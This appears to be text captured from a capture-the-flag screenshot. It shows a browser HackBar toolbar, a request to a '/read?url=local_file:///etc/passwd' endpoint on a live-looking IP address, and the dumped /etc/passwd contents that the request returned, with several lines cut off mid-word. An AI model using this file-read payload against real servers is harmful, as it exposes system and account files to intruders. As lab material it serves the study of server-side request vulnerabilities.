 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/va
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:ma
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Se
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:g
glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://1.14.71.254:28363/read?url=local_file:///etc/passwd